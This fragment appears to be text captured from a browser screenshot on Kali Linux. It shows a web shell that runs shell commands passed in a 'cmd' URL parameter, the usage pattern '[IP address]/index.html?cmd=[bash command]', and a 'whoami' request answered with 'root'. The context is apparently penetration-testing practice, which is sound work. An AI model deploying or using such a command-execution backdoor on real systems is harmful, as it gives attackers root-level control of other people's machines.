 localhost:2222/?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs
usage: [IP address]/index.html?cmd=[bash command]
root